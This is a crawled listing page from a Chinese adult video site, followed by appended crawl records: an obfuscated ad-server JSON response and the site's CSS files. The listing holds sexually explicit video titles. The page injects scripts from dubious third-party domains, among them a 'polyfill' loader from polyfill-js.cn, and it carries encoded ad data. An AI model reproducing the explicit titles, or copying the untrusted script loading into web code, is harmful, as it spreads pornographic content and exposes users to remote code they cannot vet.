                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534683.html#respond" class="comments-link" title="《我被女上司无内裤丝袜足交高潮的故事》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534680.html" title="上班偷情男女的NTR性交记录 Vol.1 未知美女演出 HEZ-825"> <img class="lazy" data-original="https://q.da251109.top/20260110/rZIGVOne/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="上班偷情男女的NTR性交记录 Vol.1 未知美女演出 HEZ-825" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534680.html" rel="bookmark" title="上班偷情男女的NTR性交记录 Vol.1 未知美女演出 HEZ-825">上班偷情男女的NTR性交记录 Vol.1 未知美女演出 HEZ-825</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534680.html#respond" class="comments-link" title="《上班偷情男女的NTR性交记录 Vol.1 未知美女演出 HEZ-825》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534677.html" title="调戏人气I罩杯女神，她开始迷恋我的性感表情与技艺！あんづ杏 MIDA-269"> <img class="lazy" data-original="https://q.da251109.top/20260110/f68SnN0W/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="调戏人气I罩杯女神，她开始迷恋我的性感表情与技艺！あんづ杏 MIDA-269" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534677.html" rel="bookmark" title="调戏人气I罩杯女神，她开始迷恋我的性感表情与技艺！あんづ杏 MIDA-269">调戏人气I罩杯女神，她开始迷恋我的性感表情与技艺！あんづ杏 MIDA-269</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534677.html#respond" class="comments-link" title="《调戏人气I罩杯女神，她开始迷恋我的性感表情与技艺！あんづ杏 MIDA-269》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534672.html" title="赤名伊都在蒸气庞克角色扮演中的激情快感：完全着衣无套性爱5场"> <img class="lazy" data-original="https://q.da251109.top/20260110/gEQ80CwO/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="赤名伊都在蒸气庞克角色扮演中的激情快感：完全着衣无套性爱5场" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534672.html" rel="bookmark" title="赤名伊都在蒸气庞克角色扮演中的激情快感：完全着衣无套性爱5场">赤名伊都在蒸气庞克角色扮演中的激情快感：完全着衣无套性爱5场</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534672.html#respond" class="comments-link" title="《赤名伊都在蒸气庞克角色扮演中的激情快感：完全着衣无套性爱5场》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/534646.html" title="美艳动人的裸体美女 中山文香 MBRBA-134"> <img class="lazy" data-original="https://q.da251109.top/20260110/UKr7bGq0/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="美艳动人的裸体美女 中山文香 MBRBA-134" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/534646.html" rel="bookmark" title="美艳动人的裸体美女 中山文香 MBRBA-134">美艳动人的裸体美女 中山文香 MBRBA-134</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="/index.php/vod/type/id/20.html" rel="category tag">制服丝袜 </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i>01-12</time>
                            <span class="comment-num"> <a href="/index.php/vod/detail/id/534646.html#respond" class="comments-link" title="《美艳动人的裸体美女 中山文香 MBRBA-134》上的评论"><i class="fa fa-comment"></i><span class="ds-thread-count" data-thread-key="1429">HD</span></a> </span>  </div>
                    </div>
                </div>

                

            </div>
            <!--list.end-->
        </div>
        
        <div class="xl12 pages"> <div class="m1938com" id="aapages">


<div class="mac_pages">
    <div class="page_tip">共34743条数据,当前1/1738页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/vod/type/id/20/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/type/id/20/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/vod/type/id/20/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/vod/type/id/20/page/3.html" title="第3页" >3</a>
                <a class="page_link" href="/index.php/vod/type/id/20/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/vod/type/id/20/page/5.html" title="第5页" >5</a>
                <a class="page_link" href="/index.php/vod/type/id/20/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/type/id/20/page/1738.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/vod/type/id/20/page/PAGELINK.html" data-total="1738" data-sp="_" >GO</button>
    </div>
</div>
</div></div>
        
    </div>
</div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bbfcfce1f38d8d8e8efbfcf6faf2f795f8f4f6">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d7b0b0adbfe2e5afb897b0bab6bebbf9b4b8ba">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160ff016ff5f4ff8bcb4ef03f8156c14","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1809dc.ngjwkbn.com:8007/d/5322?t=0.6657927338397442
body_size: 1115
content:
{"key":"[\"6f\"gns@@=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{o1@1oonmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m2pCDS)2m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0Qf(m2pCDS)2m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmR_5JD_Om(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.qyu9999.com/template/745-v10-m1938pc/css/style.css
body_size: 2403
content:
body {background: #f1f1f1}
.doc-toper{font-size:14px;background:#323436;padding:10px 0;color:#0AE;line-height: 20px}
.doc-toper a:link,.doc-toper a:visited{color:#f00;}
.doc-naver{padding-top:30px;padding-bottom:30px;}
.doc-logo{display:block;margin-bottom:10px;}
.doc-naver .nav a:link,.doc-naver .nav a:visited{font-size:16px;font-weight:bold;}
.doc-naver .nav .active a{color:#0a8;}
.doc-header.fixed-top{background-color:#fff;z-index:2;-webkit-box-shadow:0 3px 6px rgba(0, 0, 0, .175);box-shadow:0 3px 6px rgba(0, 0, 0, .175);}
.doc-header.fixed-top .doc-toper,.doc-header.fixed-top .doc-intro{display:none;}
.doc-header.fixed-top .doc-naver{padding-top:10px;padding-bottom:10px;background-color:#fff;}
.doc-h2{margin-bottom:15px;border-bottom:solid 1px #eee;padding-bottom:15px;font-size:28px;}
.doc-h3{margin:30px 0 10px 0;font-size:21px;}
.doc-lead{font-size:18px;}
.doc-readme{font-size:16px;}
.doc-title,.doc-code,.doc-demo,.doc-quote,.doc-quoteyellow,.doc-quotered,.doc-democode{margin-bottom:20px;}
.doc-code{border:solid 1px #ddd;padding:15px;border-radius:4px;background:#f5f5f5;}
.doc-demoview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-demoview:before{content:"ç¤ºä¾‹";color:#999;}
.doc-demoview .view-head{color:#999;margin-bottom:10px;}
.doc-demoview .view-body{padding-top:15px;}
.doc-democode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#f5f5f5;font-size:12px;}
.doc-blogview{border:solid 1px #ddd;padding:15px;border-radius:4px 4px 0 0;border-bottom:none;}
.doc-blogview:before{    content: "内容页";  color:#999;}
.doc-blogview .view-head{color:#999;margin-bottom:10px;}
.doc-blogview .view-body{padding-top:15px;}
.doc-blogcode{border:solid 1px #ddd;border-radius:0 0 4px 4px;padding:15px;background:#fff;font-size:12px;}
.doc-viewad0,.doc-codead0{border-color:#cec;}
.doc-codead0{background:#efe;}
.doc-viewad1,.doc-codead1{border-color:#ffd324;}
.doc-banner{color:#fff;padding:70px 10%;background:#0a8;}
.doc-banner h1{font-size:36px;}
.doc-banner h3{font-size:22px;padding:0 10%;}
.doc-banner .button-big{padding:14px 25px;margin-bottom:15px;border:solid 2px #fff;}
.doc-banner .button-big:hover{background:#f00;color:#fff;border:solid 2px #f00;}
.fixed-top .margin-top {margin-top: 0px;}
.fixed-top.doc-fixed-top{margin-top:60px;z-index:9;filter:alpha(opacity=80);opacity:.8;}
.fixed-bottom.doc-fixed-bottom{z-index:9;left:0;right:0;filter:alpha(opacity=80);opacity:.8;}
.detail img{display:block;max-width:100%;height:auto}
.nav .active a {
    font-weight: 100;
}
.paoma {
    width: 100%;
    font-size: 12px;
    bottom: 0;
    position: fixed;
}
.marquee {font-size: 13px;
    line-height: 13px;}
.dlink a {}
.grid .ul .item {
    background-color: #FFF;
    box-shadow: 0 1px 1px rgba(0,0,0,0.15);
    overflow: hidden;
    position: relative;
    border: 10px solid #FFF;
    border-bottom: 0 none;
    margin-bottom: 30px;
}
.grid .ul .item .thumb {
    position: relative;
    line-height: 1;
    text-align: center;

    overflow: hidden;
    -webkit-transition: .15s all linear;
    -moz-transition: .15s all linear;
    -o-transition: .15s all linear;
    transition: .15s all linear;
    color: #FFF;
    box-shadow: 0 0 2px rgba(255,255,255,.15)
}
.grid .ul .item .thumb .qtag {
    padding: 0 3px;
    color: #fff;
    font-size: 12px;
    right: 0px;
    bottom: 0px;
    position: absolute;
    border: none;
}
.grid .ul .item .thumb .dvdtag {
    background: #09C878;
}
.grid .ul .item .thumb img {
    display: block;
    width: 100%;
    height: 200px;
    -webkit-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: all .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: all .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .meta {
    padding: 8px 5px;
}
.grid .ul .item .title a {
    color: #888;
    font-size: 14px;
    display: block;
    height: 18px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.grid .ul .item:hover .title a {
    color: #00c3b6
}
.grid .ul .item .extra {
    position: absolute;
    left: 0;
    top: 0;
    height: auto;
    overflow: hidden;
    width: 100%;
    background-color: #222;
    color: #FFF;
    margin: 0;
    padding: 8px 10px;
    box-sizing: border-box;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    -webkit-transition: -webkit-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -moz-transition: -moz-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    -o-transition: -o-transform .2s cubic-bezier(0.33, 0, 0.2, 1);
    transition: transform .2s cubic-bezier(0.33, 0, 0.2, 1)
}
.grid .ul .item .extra a {
    color: rgba(255,255,255,.9)
}
.grid .ul .item .extra a:hover {
    color: #00c3b6
}
.grid .ul .item .extra .time {
    float: left
}
.grid .ul .item .extra .time i {
    margin-right: 4px
}
.grid .ul .item .extra span {
    float: right;
    margin-left: 8px
}
.grid .ul .item .extra i {
    margin-right: 4px
}
.grid .ul .item .extra span i {
    margin-right: 0;
    margin-left: 4px
}
.grid .ul .item .data {
    border-top: 1px solid #f2f2f2;
    padding: 8px 5px;
    color: #999;
    font-size: 12px;
}
.grid .ul .item .data a {
    color: #999
}
.grid .ul .item .data a:hover {
    color: #00c3b6
}
.grid .ul .item .data span {
    float: right;
    margin-left: 10px
}
.grid .ul .item .data span i {
    margin-right: 4px
}
.grid .ul .item:hover .extra {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px)
}
.grid .ul .item:hover .thumb {
    background-color: #000
}
.grid .ul .item:hover .thumb img {
    opacity: .9;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);

    transition: all 1s ease 0s;
    transform: scale(1.1);
}
#playview {background-image: url("https://placeholdit.imgix.net/~text?txtsize=33&txt=%E6%AD%A3%E5%9C%A8%E5%8A%A0%E8%BD%BD%E4%B8%AD&w=1148&h=459.2");}
@media (min-width:760px){.doc-nav{text-align:right;}
    .doc-naver .doc-logo{display:block;margin:0px;}
    /*.bg-inverse .navbar-head, .bg-inverse .navbar-text{padding: 0px}*/
}
@media (max-width:768px) {
    .doc-header.fixed-top {border-bottom: 0px;}
    .doc-header .container{padding: 0px;}
    .bg-inverse .nav {padding: 0}
    .nav {padding: 0}
    .navbar-body .nav li {border: none;}
    .container{padding: 0px}
    .line-middle {margin: 0px;}
    .doc-header .container.margin-top{margin: 0}
    .nav li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: left;
        width: 25%;
        height: 40px;
    }

    .nav .drop-menu li {
        text-align: center;
        color: #fff;
        background-color: #0a8;
        float: none;
        width: 100%;
    }
    .nav li a{
        height: 40px;
        line-height: 30px;
        color:#fff;
    }
    .navbar-body .nav a,.bg-inverse .nav-inline .nav-head, .bg-inverse .nav-inline li a {
    text-indent: 0;
}
    .nav .drop-menu li a{
        color:#000;
        height: 40px;
        line-height: 30px;
    }
    .nav li:after {

        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        -webkit-transform-origin: 0 0;
        -webkit-transform: scale(1);
        border-left: 1px solid rgba(80, 37, 9, 0.36);
        border-bottom: 1px solid rgba(80, 37, 9, 0.36);
    }
    .grid .ul .item {border: 5px solid #FFF;margin-bottom: 10px;}
    .grid .ul .item .data{padding: 3px 5px;}
    .grid .ul .item .thumb img {

    height: 110px;
}
    .button-group {padding: 5px}
    .button-group .button {border-radius:0;}
    .button-group a{width: 25%;margin-top: 5px}
    .doc-banner{padding:0px 10%;}
    .duilianimg {width:120px;height:120px;}
    .duilianimg1 {width:80px;height:150px;}
    
}
.doc-intro{color:#fff;padding:40px 0;background:#0a8;}
.doc-intro h1{margin-bottom:15px;font-size:32px;}
.doc-intro p{font-size:22px;}
.doc-backtop{position:fixed;right:5px;bottom:0;color:#999;font-size:30px;cursor:pointer;z-index:9;}
.doc-backtop:hover{color:#0a8;}
.doc-footer{padding:20px 0;text-align:center;}




/*-Page-*/
.pages {text-align:center; overflow:hidden;     line-height: 36px;
    font-size: 0px;}
.pages em {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;} 
.pages input {margin-left:10px; height:22px; width:30px;}
.pages .pagelink_a,.pages .pagelink_b,.pages .pagenow{background-color: #fff;
    padding: 2px 15px;
    line-height: 30px;
    border-radius: 4px;
    display: inline-block;
    margin: 5px;
    vertical-align: top;
    border: solid 1px;font-size:14px;}
    .pages .pagenow { background:#00c3b6;
    color: #fff;
    border: #969494 solid 1px;
     }
     .pages  a:hover {
    background-color: #00c3b6;
    color: #FFF;
    border: #969494 solid 1px;
        text-decoration: none;
}
    .pages input {display: none}
.pages .pagebtn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*-/Page-*/
/* -------------分页开始---------- */
.m1938com{padding: 30px 0px 20px 0px;text-align: center;color: #FFFFFF;line-height:0;font-size:0px;overflow:hidden;}
.m1938com em{ font-style:normal;}
.m1938com .pagego{height:30px;line-height: 30px;padding-bottom: 2px;margin-left: 5px;margin-right: 10px;padding-right: 15px;background-color : #FFFFFF;border : 1px solid #000;color : #0066FF;font-size: 14px;display: none;	}
.m1938com .pagebtn{display: none;}
.m1938com a, .m1938com span,.m1938com em,.m1938com label{height: 34px;line-height: 34px;font-size: 14px;display: inline-block;text-align: center;margin: 0 1px;padding: 0 16px;color: #666;overflow: hidden;vertical-align: middle;background-color: #fcfcfc;border:solid #dcdcdc 1px;}
.m1938com a:hover {color: #fff;text-decoration: none;background-color: #e92334;border:solid #da1e2e 1px;}
.m1938com span.pagenow{color: #fff;font-weight: 700;background-color: #da1e2e;border:solid #c70011 1px;}
.m1938com span.disabled{filter:alpha(opacity=50);opacity: 0.5;}
.m1938com .prev{padding: 0 10px 0 20px;background-position: 0 7px;}
.m1938com .next{padding: 0 20px 0 10px;background-position: right -20px;}
/* -------------分页结束---------- */


--- FILE ---
content_type: text/css
request_url: https://www.qyu9999.com/template/745-v10-m1938pc/images/css/mm-content.css
body_size: 1061
content:
/*app piaofu start*/
.levitate {
	width:12rem;
	height:2rem;
	font-size: 1rem;
	font-weight:bold;

	background-color:#d90000;
	text-align: center;
	line-height:2rem;
	color: white;
	border-radius:0.2rem;
	
	padding:0.1rem 0;
	margin:0;
	position:fixed;
	top:85%;
	left:25%;
	z-index:300;
	overflow:hidden;
}
/*app piaofu end*/


.mm-content {margin:0;}
.mm-content .row {background-color:#0a8;}
.mm-content .row-item ul li {
    display: inline-block;
}
.mm-content .size_xxxl {
    font-size: 2em;
}



.mm-content a {
    cursor: pointer;
    color: #000;
    text-decoration: none;
    outline: 0 none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    transition: all .2s linear;
}

.mm-content a:hover{
    text-decoration: none;
    color: #CD2407;
}

.mm-content ul {
    list-style: none;
}


.mm-content {
    margin: 0 auto;
}
@media screen and (min-width:1921px) {
    .mm-content {
        width: 1140px;
    }
}
@media screen and (min-width:805px) {
    .mm-content {
        width: 1150px;
    }
}

@media screen and (max-width:805px) {
    .mm-content {
        width: 100%;
    }
}

/*------------------------------heaer start------------------------------------------------*/
.mm-content .header-container {
    width: 100%;
}

.mm-content .header_title {
	font-weight: bold;
	padding-left:10px;
}

.mm-content .header-container .share_box {
    float: right;
    vertical-align: top;
    margin-right: 10px;
    width: 124px;
    margin: 0px 10px 0px 0;
    cursor: pointer;
}

.mm-content .header-container .share_box .share_img {
	display:none;
	/*
    min-height: 50px;
    height: auto;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(../images/share_person.png);
	*/
}

@media (max-width:769px) {
    .mm-content .header-container .text-right {
        text-align: center
    }
    .mm-content .size_xxxl {
        font-size: 1.8rem;
        padding: 0 5%;
    }
    .mm-content .header-container .share_box {
        width: 72px;
        margin: 2px auto;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 40px;
    }
}

@media (max-width:376px) {
    .mm-content .header-container .share_box {
        width: 64px;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 30px;
    }
}
/*------------------------------heaer end------------------------------------------------*/




/*------------------------------menu start------------------------------------------------*/
.mm-content .row-item {
    padding: 0 1%;
}

.mm-content .row-item-title {
    display: inline-block;
    padding: 5px 7px;
    border-radius: 5px;
    vertical-align: top;
    margin-top: 10px;
    font-size: 1.2em;
}

.mm-content .row-item-content {
    display: inline-block;
    margin: 0px auto;
    padding-left: 10px;
    width: 90%;
    margin-bottom: 15px;
}

.mm-content .row-item-content .item {
    cursor: pointer;
    text-align: center;
    width: 11.6%;
    margin: 0;
    padding: 15px 0 0 0;
}

.mm-content .row-item-content .item a {
    cursor: pointer;
    font-size: 1.3em;
}

@media screen and (min-width:1920px) {
    .mm-content .row-item-content {
        display: inline-block;
        margin: 0px auto;
        padding-left: 10px;
        width: 88%;
        margin-bottom: 15px;
    }
    .mm-content .row-item-content .item {
        cursor: pointer;
        text-align: center;
        /*! width: 11%; */ 
        margin: 0;
        padding: 15px 0 0 0;
    }
}

@media (max-width:769px) {
    .mm-content .row-item {
        margin: 0;
    }
    .mm-content .row-item-title {
        width:15%;
	margin-left:3%;
        font-size:1em;
	padding: 1% 3%;
	border-radius:5px;
	vertical-align:top;
	margin-top:1.5%;
    }
    .mm-content .row-item-content {
        display: inline-block;
        width:60%;
        margin:0;
        padding:0;
        margin-bottom:2%;
    }
    .mm-content .row-item-content .item {
        width: 24%;
	margin:0;
        padding:1% 0 0 0;
    }
    .mm-content .row-item-content .item a {
        font-size:1.4rem;
	font-weight:normal;
    }
    @media (max-width: 319px) and (min-width:300px) {
        .mm-content .row-item-content .item {
            width: 17.3vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 75%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 330px) and (min-width:319px) {
        .mm-content .row-item-content .item {
            width: 17.6vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 345px) and (min-width:330px) {
        .mm-content .row-item-content .item {
            width: 58px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 359px) and (min-width:345px) {
        .mm-content .row-item-content .item {
            width: 63px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 78%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 374px) and (min-width:359px) {
        .mm-content .row-item-content .item {
            width: 66px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 79%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 390px) and (min-width:374px) {
        .mm-content .row-item-content .item {
            width: 70.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 80%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 409px) and (min-width:390px) {
        .mm-content .row-item-content .item {
            width: 74px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 81%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 431px) and (min-width:409px) {
        .mm-content .row-item-content .item {
            width: 79.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 460px) and (min-width:431px) {
        .mm-content .row-item-content .item {
            width: 84px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82.8%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 490px) and (min-width:460px) {
        .mm-content .row-item-content .item {
            width: 91.5px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 84%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 520px) and (min-width:490px) {
        .mm-content .row-item-content .item {
            width:99px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 550px) and (min-width:520px) {
        .mm-content .row-item-content .item {
            width: 105px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 780px) and (min-width:750px) {
        .mm-content .row-item-content .item {
            width: 162px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 89%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
}
/*------------------------------menu end------------------------------------------------*/
/*------------------------------blue start------------------------------------------------*/
.mm-content .c_white {
    color: #fff !important;
}
.mm-content .c_pink {
    color: #EEEEEE;
}

.mm-content .bg_blue {
    background-color: #0a8;
    color: #fff;
}

.mm-content .row-item.even {
    background-color: #d8d8d8;
}

.mm-content .row-item.odd {
    background-color: #eaeaea;
}

.mm-content .row-item-content .item a {
    color: #6a6a6a;
}

.mm-content .row-item-content .item:hover a {
    color: #1D7AD9;
}
/*------------------------------blue end------------------------------------------------*/

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184727445.txt
body_size: 155795
content:
